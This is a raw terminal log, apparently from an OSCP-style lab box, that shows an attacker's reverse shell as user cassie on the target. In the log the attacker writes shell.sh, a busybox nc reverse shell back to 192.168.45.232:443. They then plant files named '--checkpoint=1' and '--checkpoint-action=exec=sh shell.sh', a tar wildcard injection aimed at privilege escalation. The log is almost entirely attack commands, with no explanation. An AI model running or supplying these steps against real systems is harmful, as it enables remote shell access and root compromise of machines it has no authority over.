 connect to [192.168.45.232] from (UNKNOWN) [192.168.171.157] 50584
bash: cannot set terminal process group (1017): Inappropriate ioctl for device
bash: no job control in this shell
cassie@oscp:/usr/share/usermin/gnupg/$
cassie@oscp:/usr/share/usermin/gnupg/$
cassie@oscp:/usr/share/usermin/gnupg/$ cd /opt/admin
cd /opt/admin
cassie@oscp:/opt/admin$ ll
ll
total 8
drwxr-xr-x 2 cassie cassie 4096 Nov  2  2022 ./
drwxr-xr-x 3 root   root   4096 Nov  2  2022 ../
cassie@oscp:/opt/admin$ echo '#/!bin/bash\nbusybox nc 192.168.45.232 443 -e /bin/bash' > shell.sh
<ybox nc 192.168.45.232 443 -e /bin/bash' > shell.sh
cassie@oscp:/opt/admin$ echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > "--checkpoint-action=exec=sh shell.sh"
cassie@oscp:/opt/admin$ echo "" > --checkpoint=1
echo "" > --checkpoint=1
cassie@oscp:/opt/admin$
cassie@oscp:/opt/admin$ chmod +x shell.sh
chmod +x shell.sh
cassie@oscp:/opt/admin$ ls -la
ls -la
total 20
-rw-r--r-- 1 cassie cassie    1 Jul  2 15:11 --checkpoint-action=exec=sh shell.sh
-rw-r--r-- 1 cassie cassie    1 Jul  2 15:11 --checkpoint=1
drwxr-xr-x 2 cassie cassie 4096 Jul  2 15:11 .
drwxr-xr-x 3 root   root   4096 Nov  2  2022 ..
-rwxr-xr-x 1 cassie cassie   56 Jul  2 15:10 shell.sh
cassie@oscp:/opt/admin$
cassie@oscp:/opt/admin$